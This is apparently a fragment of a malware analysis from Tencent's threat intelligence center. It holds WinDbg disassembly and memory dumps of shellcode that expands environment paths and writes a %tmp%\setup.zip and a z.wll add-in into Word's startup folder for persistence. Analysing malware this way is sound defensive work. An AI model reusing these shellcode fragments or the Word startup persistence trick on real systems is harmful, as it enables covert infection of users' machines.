 00653cc2 81eb00010000 sub ebx,100h
00653cc8 53 push ebx
00653cc9 57 push edi
00653cca ffd6 call esi {kernel32!ExpandEnvironmentStringsAStub (7699dc78)}
00653ccc 68ff000000 push 0FFh
00653cd1 81eb00010000 sub ebx,100h
00653cd7 53 push ebx
00653cd8 83c710 add edi,10h
00653cdb 57 push edi
00653cdc ffd6 call esi
00653cde 8d8300010000 lea eax,[ebx+100h]
00653ce4 6a00 push 0
00653ce6 53 push ebx
00653ce7 50 push eax
00653ce8 ff57e8 call dword ptr [edi-18h]
Command
00653c4d 70 1c 8b 6e 08 8b 7e 20-8b 36 33 c0 66 03 07 66 p..n..~ .63.f..f
00653c5d 83 3f 00 74 04 47 47 eb-f3 66 3d 30 03 74 06 66 .?.t.GG..f=0.t.f
00653c6d 3d 50 04 75 dd 59 5f af-51 8b 75 3c 8b 74 2e 78 =P.u.Y_.Q.u<.t.x
00653c7d 03 f5 56 8b 76 20 03 f5-33 c9 49 41 ad 03 c5 33 ..V.v ..3.IA...3
0:000> db poi(esp)
00653c0d 25 74 6d 70 25 5c 73 65-74 75 70 2e 7a 69 70 00 %tmp%\setup.zip.
00653c1d 25 41 50 50 44 41 54 41-25 5c 4d 69 63 72 6f 73 %APPDATA%\Micros
00653c2d 6f 66 74 5c 77 6f 72 64-5c 73 74 61 72 74 75 70 oft\word\startup
00653c3d 5c 7a 2e 77 6c 6c 00 67-64 a1 30 00 8b 40 0c 8b \z.wll.gd.0..@..
00653c4d 70 1c 8b 6e 08 8b 7e 20-8b 36 33 c0 66 03 07 66 p..n..~ .63.f..f
00653c5d 83 3f 00 74 04 47 47 eb-f3 66 3d 30 03 74 06 66
00653c6d 3d 50 04 75 dd 59 5f af-51 8b 75 3c 8b 74 2e 78
00653c7d 03 f5 56 8b 76 20 03 f5-33 c9 49 41 ad 03 c5 33
腾讯御见威胁情报中心